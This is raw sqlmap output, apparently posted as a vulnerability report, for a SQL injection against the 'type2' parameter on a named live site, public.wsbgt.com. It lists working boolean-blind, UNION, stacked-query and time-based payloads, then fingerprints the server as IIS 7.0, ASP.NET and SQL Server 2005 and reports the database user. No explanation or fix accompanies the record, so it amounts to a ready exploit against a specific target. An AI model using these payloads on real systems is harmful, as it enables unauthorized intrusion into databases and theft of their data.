 Place: GET
Parameter: type2
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: objtype=zgls&dtype=69&type1=0901&type2=1%' AND 4228=4228 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: objtype=zgls&dtype=69&type1=0901&type2=1%' UNION ALL SELECT NULL,NU
LL,NULL,CHAR(113)+CHAR(110)+CHAR(115)+CHAR(111)+CHAR(113)+CHAR(105)+CHAR(112)+CH
AR(72)+CHAR(86)+CHAR(79)+CHAR(114)+CHAR(82)+CHAR(66)+CHAR(111)+CHAR(74)+CHAR(113
)+CHAR(110)+CHAR(122)+CHAR(114)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: objtype=zgls&dtype=69&type1=0901&type2=1%'; WAITFOR DELAY '0:0:10'-
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: objtype=zgls&dtype=69&type1=0901&type2=1%' WAITFOR DELAY '0:0:10'--
---
[01:52:20] [INFO] testing Microsoft SQL Server
[01:52:20] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://public.wsbgt.com/GenericErrorPage.htm'. Do
you want to follow? [Y/n] Y
[01:52:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:52:21] [INFO] fetching current user
[01:52:22] [WARNING] reflective value(s) found and filtering out
current user: 'fy'
[01:52:22] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[01:52:22] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\public.wsbgt.com'
[*] shutting down at 01:52:22